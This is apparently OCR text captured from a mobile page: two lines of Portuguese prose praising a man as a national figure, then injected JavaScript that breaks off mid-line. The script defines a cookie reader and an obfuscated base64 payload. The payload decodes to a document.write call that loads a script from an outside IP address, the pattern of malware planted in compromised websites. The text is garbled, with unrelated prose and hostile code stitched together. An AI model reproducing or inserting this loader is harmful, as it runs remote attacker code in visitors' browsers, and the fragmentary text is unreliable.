
até vergonha fazem aos que os ouvem".
Concordo em lhe atribuir o merecimento de
homem representativo e vulto nacional.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no